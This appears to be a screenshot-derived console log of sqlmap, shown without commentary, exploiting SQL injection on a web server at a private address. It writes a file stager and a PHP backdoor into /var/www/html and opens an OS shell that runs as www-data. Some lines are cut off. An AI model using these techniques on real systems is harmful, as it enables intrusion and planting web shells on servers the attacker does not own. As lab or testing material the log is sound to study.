 [23:56:55] [INFO] retrieved the web server document root: '/var/www'
[23:56:55] [INFO] retrieved web server absolute paths: '/var/www/html/index.php'
[23:56:55] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[23:56:55] [WARNING] potential permission problems detected ('Permission denied')
[23:56:55] [WARNING] unable to upload the file stager on '/var/www/'
[23:56:55] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[23:56:55] [WARNING] expect junk characters inside the file as a leftover from UNION query
[23:56:55] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has
[23:56:56] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[23:56:56] [WARNING] unable to upload the file stager on '/var/www/html/'
[23:56:56] [INFO] trying to upload the file stager on '/var/www/html/' via UNION method
[23:56:56] [INFO] the remote file '/var/www/html/tmpuvvok.php' is larger (711 B) than the local file '/tmp/sqlm
[23:56:56] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://192.168.112.114:8
[23:56:56] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://192.168.112.114:80/t
[23:56:56] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell>